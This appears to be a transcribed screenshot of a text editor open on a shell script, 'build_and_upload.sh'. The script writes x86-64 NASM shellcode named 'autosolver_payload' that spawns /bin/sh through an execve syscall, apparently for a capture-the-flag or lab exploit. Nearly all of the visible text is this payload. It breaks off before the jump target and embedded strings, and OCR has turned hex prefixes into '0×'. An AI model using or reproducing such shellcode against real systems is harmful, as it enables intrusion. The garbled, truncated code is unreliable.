 1 2 3 4 4 2 13:21
~/Desktop/test3/build_and_upload.sh - Mousepad
File Edit Search View Document Help
1 #!/usr/bin/bash
2
3 # Step 1: Create autosolver_payload.nasm
4 cat << 'EOF' > autosolver_payload.nasm
5 BITS 64
6 global _start
7
8 _start:
9     jmp short codestart
10
11 shellcode:
12     ; Pop return address into rsi
13     pop rsi
14     ; Set rax to execve syscall (59)
15     mov rax, 0×3b
16     ; rdi is arg1 - program name
17     mov rdi, rsi
18     ; Setup argv array on stack
19     push 0
20     lea rbx, [rsi+19]
21     push rbx
22     lea rbx, [rsi+16]
23     push rbx
24     lea rbx, [rsi+8]
25     push rbx
26
27     mov rsi, rsp    ; argv pointer
28     mov rdx, 0      ; envp = NULL
29
30     ; syscall execve("/bin/sh", argv, NULL)
31     syscall
32
33     ; Exit syscall
34     mov rdi, rax
35     mov rax, 0×3c
36     syscall
37